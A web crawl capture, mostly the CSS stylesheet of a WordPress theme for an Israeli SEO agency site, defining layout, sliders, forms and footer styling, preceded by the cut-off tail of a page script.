220dAFcWeA5Dn08AgQ9vNXglGz73_PeY7Cm0L94yvJmzsWI-bPU4bxQsS_sbat9FSk3MK64DSfYw7LLrmMHSebE48TQZxuOPgG5WHA\x22,1769732128911]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seo-up.co.il/wp-content/themes/seo-up-th/style.css?ver=2.8
body_size: 10091
content:
@charset "UTF-8";
/*
Theme Name: seo-up-th
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: seoup
*/
* {
    box-sizing: border-box;
}
iframe[name="google_conversion_frame"] {
	position: fixed;
}
html, body{
	margin: 0px;
	padding: 0px;
    padding-top: 40px;	
	color: #202020;
	font-family: 'Rubik', sans-serif;	
	font-weight: 300;
	font-size: 20px;
	line-height: 1.56;	
}
a:active, 
a:hover, 
a:focus,
input:hover, 
input:active, 
input:focus, 
textarea:hover, 
textarea:active, 
textarea:focus {
	outline: 0px;
}
form br {
	display: none;
}
img {
	max-width: 100%;
	height: auto;
}
h1,h2,h3 {
    font-weight: 700;
}
h1 {
    margin-top: 0;
    font-size: 55px;
    margin-bottom: -10px;
}
h2, .h2 {
	margin-top: 10px;
	margin-bottom: 10px;
	color: #005184;
	font-weight: 700;
	font-size: 40px;
}
h3, .h3 {
	font-weight: 700;
	font-size: 25px;
}
h5 {
	margin-top: 20px;
	margin-bottom: 10px;
	line-height: 1.2;
	font-size: 25px;
}
p {
	margin-top: 0;
}
a {
	color: #202020;
}
ul {
    margin-top: 0;
    padding-right: 22px;
}
.desktop-xs {display: block;}
.mobile-xs {display: none;}
.desktop-md {display: block;}
.mobile-md {display: none;}
.nav-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.nav-wrap ul li {
	margin: 0;
	padding: 0;
}
.nav-wrap ul li a {
	text-decoration: none;
}
.background-image {
	display: block;
	position: relative;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
    overflow: hidden;	
}
.background-image:before {
	content: '';
	display: block;
	padding-top: 56%;
}
.background-image img {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
}
.slick-slide {
	outline: 0;
}
.slick-arrow {
	position: absolute;
	z-index: 1;
	top: 50%;
	transform: translateY(-50%);
	width: 40px;
	height: 40px;
	cursor: pointer;
	border: 0;
	background: initial;
	color: #1aaf5e;
	outline: 0;
}
.slick-arrow.slick-next {
	left: calc(100% - 100px);
}
.slick-arrow.slick-prev {
	right: calc(100% - 100px);
}
ul.slick-dots {
	display: flex;
	justify-content: center;
	width: 100%;	
	margin: 77px 0 35px ;
	padding: 0;
	list-style: none;
}
ul.slick-dots li button {
	font-size: 0;
	width: 10px;
	height: 10px;
	margin: 5px;
    padding: 0;	
	border-radius: 50%;
	border: solid 1.3px #1aaf5e;
	background-color: transparent;
	cursor: pointer;
}
ul.slick-dots li.slick-active button {
	cursor: default;
}
ul.slick-dots li button:active,
ul.slick-dots li button:hover,
ul.slick-dots li button:focus,
ul.slick-dots li button {
	border: solid 1.3px #1aaf5e;	
	outline: 0;	
}
ul.slick-dots li.slick-active button:active,
ul.slick-dots li.slick-active button:hover,
ul.slick-dots li.slick-active button:focus,
ul.slick-dots li.slick-active button {
	border: solid 1.3px #1aaf5e;	
	background-color: #1aaf5e;
	outline: 0;	
}
.hide {
	display: none;
}
.padding {
	padding-top: 80px;
	padding-bottom: 80px;
}
.container {
	max-width: 1420px;
	margin-right: auto;
	margin-left: auto;
} 
.container-narrow {
	max-width: 736px;
	margin-right: auto;
	margin-left: auto;	
}
.header {
    /* width: 65%; */
    margin-bottom: 50px;
    /* margin-right: auto; */
    /* margin-left: auto; */
}
.header h2 {
    margin-bottom: 5px;
}
.header p {
	font-weight: 500;
}
.six-boxes {
	background-color: #eff4f8;
}
.six-boxes .header {
	margin-bottom: 75px;
}

.six-boxes .content .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	text-align: center;
}
.six-boxes .content .row .box {
    position: relative;	
	width: 28%;
    height: 380px;
    margin-right: 17px;
    margin-left: 17px;
    margin-bottom: 35px;
    border-radius: 10px;
    background-color: #ffffff;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}
.six-boxes .content .row .box:hover .inner {
	/* display: none; */
}
.six-boxes .content .row .box:hover .hover {
	/* display: block; */
}
.six-boxes .content .row .box .hover {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
	box-shadow: inset 0 0 16px 0 #d1cdc7;
	background-color: #eff4f8;
	background-repeat: no-repeat;
	background-position: center;
    opacity: 0;
}
.six-boxes .content .row .box:hover .hover {
	transition: 0.35s;
    z-index: 1;	
    opacity: 1;	
}
.six-boxes .content .row .box .hover .hover-inner {
	padding: 20px;
}
.six-boxes .content .row .box .hover h3 {
	margin-top: 104px;
	font-size: 21px;
	font-weight: 500;
	line-height: 1.33;
	text-align: center;
	color: #005184;
}
.six-boxes .content .row .box a.button  {
	border-radius: 4px;
    background-color: #1aaf5e;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 30px;
    padding-left: 30px;
    margin-top: 30px;
    text-decoration: none;
}

.six-boxes .content .row .box .hover-inner .box-hover-text  {
  margin-top: 104px;
  margin-right: auto;
  width: 258px;
  height: 28px;
  font-size: 21px;
  font-weight: 500;
  line-height: 1.33;
  text-align: center;
  color: #005184;
}
.six-boxes .content .row .box .box-hover-text {
	padding-top: 70px;
}
.six-boxes .content .row .box .box-hover-text a {
    text-decoration: none;
}
.six-boxes .content .row .box .box-hover-text p {
	width: 80%;
	min-height: 84px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 30px;
	color: #202020;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.56;
	text-align: center;
}
.six-boxes .content .row .box .box-hover-text h3 {
	margin-top: 0;
}
.six-boxes .content .row .box .box-image {  
	height: 150px;
	margin-top: 85px;
}
.six-boxes .content .row .box .box-text { 
	margin-top: 10px;
}
.six-boxes .content .row .box .box-text a {
    text-decoration: none;
}
.six-boxes .content .row .box .box-text p { 
	display: none;

}
.six-icones {
	
}
.six-icones .content {
	margin-top: 45px;
}
.six-icones.has-border .content {
	border-bottom: solid 2px #202020;
}
.six-icones .content .row {
	display: flex;
	flex-wrap: wrap;
}
.six-icones.no-slider {
	padding-bottom: 20px;
}
.six-icones.no-slider .content .row {
	justify-content: center;
	width: 103%;
	margin-right: -1.5%;
}
.six-icones .content .box .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 102px;
}
.six-icones .content .box .inner img {
    max-width: 90%;
}
.six-icones.no-slider .content .row .box {
	width: 20%;
	padding: 10px 20px;
}
.six-icones.has-slider .content .box .inner {
	border-right: solid 1px #979797;
}
.six-icones.no-slider .content .row .box .inner {
	box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
}
.zigzag-box { 
    overflow: hidden;
	padding-bottom: 160px;
}
.zigzag-box .content .row { 
	display: flex;
	align-items: center;
    margin-top: -80px;
    margin-bottom: -80px;	
}
.zigzag-box .content .row:nth-child(2n+1) {
	flex-direction: row-reverse;
}
.zigzag-box .content .row .image {
	position: relative;
	width: 48%;
}
.zigzag-box .content .row .text {
	width: 52%;
}
.zigzag-box .content .row .text .inner {
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	font-size: 112%;
}
.zigzag-box .content .row .text .inner h3 {
    display: inline-block;
	position: relative;
	font-size: 168%;
    margin-bottom: 20px;
	padding-left: 10px;
}
.zigzag-box .content .row .text .inner h3:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	background-color: #202020;
}
.zigzag-box .content .row:nth-child(2n) .text .inner h3:before {
	right: 0px;
	width: 755px;
}
.zigzag-box .content .row:nth-child(2n+1) .text .inner h3:before {
	left: 0px;
	width: 506px;
}
.zigzag-box .content .row .text .inner h3:after {
	content: '';
	display: inline-block;
	width: 9px;
	height: 9px;
	border-radius: 50%;
    transform: translate(-8px, 0px);
    background-color: #1aaf5e;
}
.zigzag-box .content .row .text .inner ul.gallery {
	display: flex;
	flex-wrap: wrap;
	padding-right: 0;
	list-style: none;
	margin-right: -5%;
}
.zigzag-box .content .row .text .inner ul.gallery li {
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	width: 33.33%;
	height: 80px;
}
.zigzag-box .content .row .text .inner ul.gallery li img {
	max-width: 90%;
	max-height: 90%;
}
.zigzag-box .content .row .text .inner ul.gallery li:after {
	content: '';
	display: block;
	position: absolute;
	left: 0px;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 41px;
	background-color: #979797;
}
.zigzag-box .content .row .text .inner ul.gallery li:nth-child(3n):after {
	display: none;
}
.article .content .box .top-row {
	padding-top: 12px;
	display: flex;
	justify-content: space-between;
	font-size: 77%;
}
.article .content .box .top-row .date {
    width: 26%;
	text-align: left;
}
.article .content .box .top-row .category-wrap {
    width: 72%;
}
.article .content .box .top-row a.category {
    display: inline-block;
	margin-left: 5px;
	margin-bottom: 5px;
	padding: 2px 12px;
    border-radius: 4px;
    background-color: #005184;
    color: #ffff;
    font-weight: 500;
	text-decoration: none;
}
.article .content .box link{
	font-size: 16px;
	font-weight: 500;
	line-height: 1.75;
	color: #1aaf5e;
}
.article .content .row {
	display: flex;
	flex-wrap: wrap;	
	width: 107%;
    margin-right: -3.5%;	
}
.article .content .box  {
    width: 26.33%;
    margin: 30px 3.5%;
}
.article .content .box .h3 {
	margin-top: 10px;
}
.article .content .box .h3 a {
	text-decoration: none;
}
.article .content .box .link-wrap {
	color: #1aaf5e;
	font-size: 88%;
	font-weight: 500;
}
.article .content .box .link-wrap a.link {
	color: #1aaf5e;
}
/*footer*/
.site-footer .padding {
	padding-bottom: 0;
}
.footer-logo {
	width: 6.25vw;
	padding-top: 1vw;
	padding-bottom: 1vw;
}
.light-gray-footer {
	background-color: #f5f5f5;
}
.footer-menu-wrap {
    display: flex;
	flex-wrap: wrap;
}
.footer-menu {
	width: 20%;
}
.footer-menu ul {
	padding-right: 0;
	list-style: none;
}
.footer-menu ul li {
	margin-top: 0.5vw;
	color: #005184;
}
.footer-menu > div > ul > li {
    width: 90%;
	font-size: 1vw;
}
.footer-menu > div > ul > li > a {
	font-weight: 700;
}
.footer-menu ul li a {
	color: #005184;
	font-size: 1vw;
	text-decoration: none;
}
.footer-menu ul li ul li {
	/* font-weight: 400; */
    margin-top: 0.5vw;
}
.footer-menu ul li ul li a {
	color: black;
}
.all-sides-footer {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.footer-three-logo .three-logo-row {
	display: flex;
}
.footer-left {
	width: 25%;
}
.footer-right {
	width: 75%;
}
.footer-box {
    width: 100%;
    height: auto;
    padding: 31px 0 11px;
    border-radius: 10px;
    box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.2);
    border: solid 4px #ffffff;
    background-color: #1aaf5e;
	
}
.footer-under-line {
	width: 100%;
	margin: 50px 0 0;
	padding-top: 10px;
	padding-bottom: 30px;
	border-top: solid 1px #979797;
	color: #202020;
	font-size: 75%;
	text-align: center;
}
.footer-three-logo .three-logo-row .the-logo {
	width: 2.5vw;
	margin-left: 1vw;
}

.footer-box .text {
	color: #ffff;
	font-size: 88%;
}
.footer-box .text h3 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 36px;
}
.footer-box .text p {
	margin-top: 0px;
}
.footer-newsletter {
	font-weight: 500;
	font-size: 1vw;
}
.footer-newsletter strong {
	margin-top: 0.5vw;
	margin-bottom: 0.5vw;
	font-weight: 700;	
	font-size: 1.8vw;
	line-height: 1.2;
}
.footer-newsletter form {
	position: relative;
}
.footer-newsletter form .es-field-wrap {
	line-height: 0;
}
.footer-newsletter form input[type="email"] {
	width: 50%;
    margin-top: 0.8vw;	
	border: 0;
	border-bottom: 1px solid #202020;
	background-color: transparent;
	color: #202020;	
	font-weight: 300;
	font-size: 1vw;
	line-height: 1.4;
}
.footer-newsletter form input[type="email"]::-webkit-input-placeholder {   	color: #202020;	font-weight: 300;}
.footer-newsletter form input[type="email"]:-moz-placeholder {   				color: #202020;	font-weight: 300;}
.footer-newsletter form input[type="email"]::-moz-placeholder {   			color: #202020;	font-weight: 300;}
.footer-newsletter form input[type="email"]:-ms-input-placeholder {     		color: #202020;	font-weight: 300;}
.footer-newsletter form input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
	width: 47%;
	padding: 0.7vw 0.5vw;
	border: 0;
	border-radius: 0.25vw;
	background-color: #1aaf5e;
	color: #fff;
	font-weight: 500;	
	font-size: 0.9vw;
	text-align: center;
}

/*top block*/
.all-top-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;	
}
.all-top-block .top-block-right {
	width: 40%;
}
.all-top-block .top-block-right h2 {
	margin-bottom: 0;
}
.all-top-block .top-block-left {
	width: 57%;
}
.all-top-block .top-block-right .image-one {
	/* margin-bottom: -88px; */
}
.all-top-block .top-block-right .image-one img {
	display: block;
}
.all-top-block .top-block-left .left-video iframe {
	width: 100%;
	height: 455px;
	border: 0;
}
.all-top-block .top-block-left .left-icones .icone-row  {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row-reverse;
    margin: 0 -2%;	
}
.all-top-block .top-block-left .left-icones .icone-row .box  {
	display: flex;
	justify-content: center;
	align-items: center;
    width: 29.33%;
    height: 85px;
	margin-right: 2%;
    margin-left: 2%;
	margin-bottom: 30px;
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    background-color: #ffffff;
}
.all-top-block .top-block-left .left-icones .icone-row .box img.lazyloaded {
    max-width: 90%;
}
.all-top-block .top-block-left .image-two {
	display: none;
}
/*loop loop*/
.loop-loop-title {
	position: relative;
}
.loop-loop-title img {
	position: absolute;
    top: -165px;
    left: -322px;
}
.loop-loop-box .box-row .big-box-title {
	margin-top: 40px;
	margin-bottom: 40px;
	color: #202020;
	font-weight: 700;
	font-size: 134%;
	text-align: center;
}
.loop-loop-box .box-row {
	display: flex;
	flex-wrap: wrap;
}
.loop-loop-box .box-row {
	display: flex;
	flex-wrap: wrap;
}
.loop-loop-box .box-row .big-box {
    width: 24%;
    border-radius: 4px;
    box-shadow: 0 2px 4px 2px rgba(0, 0, 0, 0.2);
    background-color: #ffffff;
    margin-right: 0.5%;
    margin-left: 0.5%;
    margin-top: 0.5%;
    margin-bottom: 0.5%;
	padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 20px;
	
}
.loop-loop-box .box-row .big-box .top-green {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;	
	color: #1aaf5e;
	font-weight: 500;
}
.light-blue-back {
	background-color: #eff4f8;
}


.small-content {
	 margin-bottom: 13px;
	 text-align: center;
	 border-bottom: solid 0.5px #979797;
	 padding-bottom: 13px;

}
.small-content:last-child {
	 margin-bottom: 13px;
	 text-align: center;
	 border-bottom: none;
	 padding-bottom: 13px;
}
.small-content .number {
	margin-left: 7%;
}
.small-box-rows .small-content {
	display: flex;
	justify-content: space-between; 
	color: #202020;
	font-weight: 300;
	font-size: 18px;
}

/*slider-three-box*/
.slider-three-box {
	
}
.slider-three-box .box {
	/* margin-top: 100px; */
	/* transition: 1.3s; */
	position: relative;
	height: 525px;
}
.slider-three-box .box.slick-current {
	/* margin-top: 20px; */
	/* transition: 1.3s;	 */
}
.slider-three-box .box .inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width: 260px;
	height: 260px;
	border-radius: 10px;
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	padding: 30px 50px;
	overflow: hidden;
	transition: 1.3s;
}
.slider-three-box .box.slick-current .inner {
	width: 820px;
	height: 480px;	
	transition: 1.3s;	
}
.slider-three-box .box .image {
	display: flex;
	justify-content: center;
}
.slider-three-box .box .image img {
	display: inline-block;
}
.slider-three-box .box .text {
	max-height:0;
	overflow: hidden;
    transition:max-height 1.3s ease-out; 	
}
.slider-three-box .box.slick-current .text {
	transition:max-height 1.3s ease-out; 
	height:auto;
	max-height:500px; 
}


/*slider-three-box*/
.slider-arrows {
	background-image: url(img/slider-arrow-bg.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.slider-arrows-slider {
	width: 85%;
	width: 1620px;
	margin: 0 auto;
}
.slider-arrows .box {
	position: relative;
	height: 450px;
}
.slider-arrows .box p {
	opacity: 0;
	transition: 0.35s;
}
.slider-arrows .box.slick-current {

}
.slider-arrows .box.slick-current p {
	opacity: 1;
}
.slider-arrows .box .inner {
	display: flex;
	justify-content: center;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width: 340px;
	height: 340px;
	border-radius: 10px;
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	background-color: #fff;	
	padding: 30px 50px;
	padding-top: 91px;
	overflow: hidden;
	transition: 1.3s;
}
.slider-arrows .box.slick-current .inner {
	width: 620px;
	height: 410px;	
	padding-top: 55px;	
	transition: 1.3s;	
}
.slider-arrows .box .image {
	display: flex;
	justify-content: center;
}
.slider-arrows .box .image img {
	display: inline-block;
}
.slider-arrows .box .text {
	max-height:0;
	overflow: hidden;
    transition:max-height 1.3s ease-out; 	
}
.slider-arrows .box.slick-current .text {
	transition:max-height 1.3s ease-out; 
	height:auto;
	max-height:500px; 
}
.slider-arrows .box .image {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100px;
	height: 100px;
	margin: 0 auto;
	border-radius: 50%;
	background-color: #f5f5f5;
}
.slider-arrows .box.slick-current .image {
	background-color: #1aaf5e;	
}
.slider-arrows .box .image img {

}
.slider-arrows .box .image img.no-center {
	display: block;		
}
.slider-arrows .box .image img.center {
	display: none;
}
.slider-arrows .box.slick-current .image img.no-center {
	display: none;
}
.slider-arrows .box.slick-current .image img.center {
	display: block;
}

.ads {
	background-image: url(img/slider-arrow-bg.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.ads .content {
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 60px;
	padding: 60px 1%;
	border-radius: 10px;
	background-color: #fff;
	box-shadow: 0 10px 30px 5px rgba(0, 81, 132, 0.15);	
}
.ads .content .box {
	position: relative;
	width: 14.0%;
    margin-right: 1.33%;
    margin-left: 1.33%;
}
.ads .content .box:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	top: 19px;
    left: -17px;
	width: 50px;
	height: 33px;
	background-image: url(img/ads-arrow-left.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.ads .content .box:last-child:before {
	display: none;
}

.back-image-slider {
	background-image: url("img/blueslider.png");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.quote-slider .header h2 {
	color: #ffff;
}
.quote-slider .content {
	color: #ffff;
}
.quote-slider ul.slick-dots {
    margin: 30px 0 35px;
}

.section-form .block {
	position: relative;
	margin-top: -150px;
	margin-bottom: 80px;
	border-radius: 4px;
	background-color: #ffffff;
	box-shadow: 3px 3px 7px 3px rgba(0, 0, 0, 0.16);
}
.simple-text-image ~ .section-form .block {
	margin-top: 80px;	
}
.section-form .title {
	background-color: #1aaf5e;
	color: #fff;
	font-size: 36px;
	font-weight: 700;
	text-align: center;
}
.section-form .title h2 {
	margin: 0;
	color: #fff;
}
.section-form .form-wrap {
	display: flex;
	justify-content: space-between;
	padding-top: 72px;
	padding-bottom: 22px;	
	padding-right: 90px;
    padding-left: 90px;
}
.section-form .form-wrap .box {
	width: 18%;
}
.section-form input {
    width: 100%;	
	direction: rtl;
	border: 0;
    border-bottom: 1px solid #202020;
	font-family: 'Rubik', sans-serif;	
    font-size: 16px;
    line-height: 1.7;	
    text-align: right;
}
.section-form textarea {
    width: 100%;
    height: 26px;
	direction: rtl;
    margin-top: 5px;
    padding-top: 1px;
	border: 0;
    border-bottom: 1px solid #202020;
	font-family: 'Rubik', sans-serif;		
	font-size: 16px;
    line-height: 1;
    text-align: right;
}
.section-form .submit input {
    width: 100%;
	padding: 8px 37px;
    border: none;
	border-radius: 4px;
	background-color: #1aaf5e;
	color: #fff;
	font-size: 18px;
    text-align: center;	
    text-decoration: none;
    cursor: pointer;
	transform: translateY(-15px);
}

.image-text-top {
	position: relative;
}
.image-text-top .image {
	position: relative;
}
.image-text-top .image img {
	max-width: initial;
	width: 100%;
	min-height: 524px;
}
.image-text-top .text {
    position: absolute;
	z-index: 1;
	top: 30px;
	left: 0px;
	width: 100%;
}

h4 {
	    font-size: 30px;
}
.four-box {}
.four-box .title {
	margin-bottom: 30px;
}
.four-box .content {}
.four-box .content .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;	
}
.four-box .content .row  .box {
	width: 21%;
}
.four-box .content .row  .box .image {
	margin-bottom: 20px;
}
.four-box .content .row  .box h3{
	margin-top: 0px;
	margin-bottom: 0px;
}
/*top-text-form*/
.top-text-form {
	position: relative;
    padding-top: 30px;	
} 
.top-text-form:before,
.top-text-form:after {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 41px;
}
.top-text-form:before {
	-moz-box-shadow: inset 0 -10px 10px -10px rgba(0,0,0,0.36);
	-webkit-box-shadow: inset 0 -10px 10px -10px rgba(0,0,0,0.36);
	box-shadow: inset 0 -10px 10px -10px rgba(0,0,0,0.36);	
	border-bottom: 20px solid #fff;
}
.top-text-form:after {
	background-image: url(img/arrow-down.png);
	background-repeat: no-repeat;
	background-position: center;
} 
.top-text-form .row {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;	
}
.top-text-form .image {
	width: 50%;
    direction: ltr;
	margin-bottom: 20px;
}
.top-text-form .image img {
	display: block;
}
.top-text-form .text {
	width: 50%;
    padding-bottom: 50px;	
}
.top-text-form .text h1 {
	margin-bottom: 10px;
	font-size: 60px;
	text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);	
}
.top-text-form .text .top {
	font-size: 22px;
	line-height: 1.4;
}
.top-text-form .text .top strong {
	font-weight: 500;
}
.top-text-form .text h2 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 30px;
}
.top-text-form .text h5 {
	margin-top: 30px;
	margin-bottom: 0;
	font-size: 20px;
}
.light-back {
	background-color: #eff4f8;
}
.section-form-kidum {
	width: 85%;
}
.section-form-kidum .box {
	margin-bottom: 15px;
}
.section-form-kidum .box input {
    width: 100%;	
	border: 0;
    border-bottom: 1px solid #979797;
	background-color: transparent;
	font-family: 'Rubik', sans-serif;	
    font-size: 16px;	
    text-align: right;
}
.section-form-kidum .box.submit {
	display: flex;
    position: relative;
}
.section-form-kidum .box.submit input {
	width: initial;
	margin-top: 10px;
	margin-right: auto;
    padding: 12px 70px;
    border: none;
    border-radius: 4px;
    background-color: #1aaf5e;
    color: #ffff;
    font-size: 18px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
}
div.wpcf7 .ajax-loader {
    visibility: hidden;
    display: inline-block;
    background-image: url(../../assets/ajax-loader.gif);
    width: 16px;
    height: 16px;
    border: none;
    padding: 0;
    margin: 0 0 0 4px;
    vertical-align: middle;
    position: absolute;
    top: 0;
}

.five-box {
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}
.five-box.has-arrow {
	position: relative;
}
.five-box.has-arrow:before {
	content: '';
	position: absolute;
	top: 0px;
	left: calc(50% - 20px);
    display: block;
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #fff;
	margin: 0 auto;
}
.five-box .title {
	margin-bottom: 30px;
}
.five-box .row {
	display: flex;
	flex-wrap: wrap;
    margin-right: -2.5%;
    margin-left: -2.5%;	
}
.five-box .row .box{
	width: 28%;
    margin-right: 2.5%;
    margin-left: 2.5%;
}
.five-box .row .box.center {
	text-align: center;
}
.five-box .row .box.five {
    width: 15%;
    margin-bottom: 50px;
}
.five-box .row .box.six {
    width: 12%;
    margin-bottom: 50px;
}
.five-box .row .box h3 {
	margin-top: -5px;
	margin-bottom: 10px;
}
.five-box .row .box .image {
	margin-bottom: 20px;
}
.five-box .row .box .image img {
	/* margin-right: -12px; */
}
.five-box.two-box .row .box{
	width: 45%;
    margin-right: 2.5%;
    margin-left: 2.5%;
}
.five-box .row .box.two {
	width: 45%;
    margin-right: 2.5%;
    margin-left: 2.5%;
}
.five-box .row .box.four {
	width: 20%;
    margin-right: 2.5%;
    margin-left: 2.5%;
}
.sherutim {}
.sherutim .title {}
.sherutim .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}
.sherutim .row .box {
	width: 23%;
	height: 370px;
	margin-right: 0.5%;
	margin-left: 0.5%;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.16);
	background-color: #eff4f8;
    background-repeat: no-repeat;
    background-position: center 32%;	
}
.sherutim .row .box .image {
	position: relative;
}
.sherutim .row .box .top {
}
.sherutim .row .box .text {
    height: 150px;
    width: 65%;
    margin: 110px auto 0;	
}
.sherutim .row .box .text strong {
	font-size: 120%;
    margin-bottom: 10px;
}
.sherutim .row .box .button-wrap {
	display: flex;
    justify-content: center;
}
.sherutim .row .box .button {
	padding: 8px 50px;
	border-radius: 4px;
	background-color: #1aaf5e;
	color: #fff;
	text-decoration: none;
}

.simple-text-image {
	padding-top: 30px;
	padding-bottom: 10px;
	background-color: #f5f5f5;
	box-shadow: inset 0 -6px 6px 0 rgba(0, 0, 0, 0.16);
}
.simple-text-image.no-shadow {
	box-shadow: initial;
}
.simple-text-image .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.simple-text-image .row .text {
	width: 50%;
	width: 56%;
	padding-top: 50px;
	font-weight: 400;
	font-size: 111%;
}
.simple-text-image .row .text h1 {
	margin: 0;
	text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);		
}
.simple-text-image .row .image {
	width: 40%;
	width: 35%;
	margin-bottom: -10px;
    overflow: hidden;	
}
.simple-text-image .row .image img {
	display: block;
	margin-bottom: -3px;
}

.simple-text .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding-top: 80px;
}
.simple-text.has-border .row {
	border-bottom: solid 2px #005184;
}
.simple-text .row .text {
    width: calc(88% - 240px);
    margin-left: 7%;
}
.simple-text .row .menu-wrap {
	width: 240px;
	height: 269px;
	padding: 10px 10px 10px 42px;
	border-radius: 10px;
	box-shadow: 0 10px 20px 2px rgba(0, 81, 132, 0.15);
}
.simple-text .row .menu-wrap .inner {
	height: 100%;
	overflow-y: auto;
    direction: ltr;	
}
.simple-text .row .menu-wrap .inner{
  scrollbar-base-color: #C0C0C0;
  scrollbar-base-color: #C0C0C0;
  scrollbar-3dlight-color: #C0C0C0;
  scrollbar-highlight-color: #C0C0C0;
  scrollbar-track-color: #EBEBEB;
  scrollbar-arrow-color: black;
  scrollbar-shadow-color: #C0C0C0;
  scrollbar-dark-shadow-color: #C0C0C0;
}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar { width: 20px; height: 3px;border-radius: 10px;}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar-button {  background-color: #f5f5f5; border-radius: 10px;display: none}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar-track {  background-color: #e8e8e8;border-radius: 10px;}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar-track-piece { background-color: #f5f5f5;border-radius: 10px;}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar-thumb { height: 50px; background-color: #e8e8e8; border-radius: 10px;}
.simple-text .row .menu-wrap .inner::-webkit-scrollbar-corner { background-color: #f5f5f5;border-radius: 10px;}
.simple-text .row .menu-wrap .inner::-webkit-resizer { background-color: #f5f5f5;}
.simple-text .row .menu-wrap ul {
	list-style: none;
    direction: rtl;	
}
.simple-text .row .menu-wrap ul li {
	padding: 16px 0;
	border-bottom: 1px solid #202020;
}
.simple-text .row .menu-wrap ul li a {
	display: block;
	width: 100%;
	padding: 9px 15px;
	border-radius: 22.5px;
	background-color: transparent;	
	color: #232323;
	text-align: center;
	text-decoration: none;
	transition: 0.35s;
}
.simple-text .row .menu-wrap ul li a:hover {
	background-color: #1aaf5e;	
	color: #fff;
}


.simple-zigzag {
	padding-top: 40px;
}

.simple-zigzag .content .box {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 100px;
}
.simple-zigzag .content .box:nth-child(2n+1) {
	 flex-direction: row-reverse;
}
.simple-zigzag .content.about .box {
	position: relative;
}
.simple-zigzag .content.about .box:nth-child(2n) {
	 flex-direction: row-reverse;
}
.simple-zigzag .content.about .box:nth-child(2n+1) {
	 flex-direction: row;
}
.simple-zigzag .content .box .image {
	display: flex;
	width: 50%;
}
.simple-zigzag .content .box:nth-child(2n) .image {
	justify-content: flex-start;
}
.simple-zigzag .content .box:nth-child(2n+1) .image {
	justify-content: flex-end;
}
.simple-zigzag .content .box .text {
	width: 50%;
}
.simple-zigzag .content.about .box .text {
	background-image: url(img/about-text-bg.png);
	background-size: 100% 100%;
	background-position: center;
	background-repeat: no-repeat;
}
.simple-zigzag .content.about .box:nth-child(2n) .text {
	background-image: url(img/about-text-bg-a.png);
}
.simple-zigzag .content.about .box:last-child .text {
	background-image: url(img/about-text-bg-c.png);
}
.simple-zigzag .content.about .box .text h2 {
	position: absolute;
	top: 0px;
	right: 0px;
}
.simple-zigzag .content.about .box:nth-child(2n) .text h2 {
	right: 74%;
}
.simple-zigzag .content .box {
    margin-bottom: 50px;
}
.simple-zigzag .content.about .box .text {
    width: 72%;
    padding: 70px 150px;
}
.simple-zigzag .content.about .box .image {
    display: block;
    width: 28%;
    padding-top: 80px;	
	text-align: left;
}
.simple-zigzag .content.about .box:nth-child(2n) .image {
    text-align: center;
}
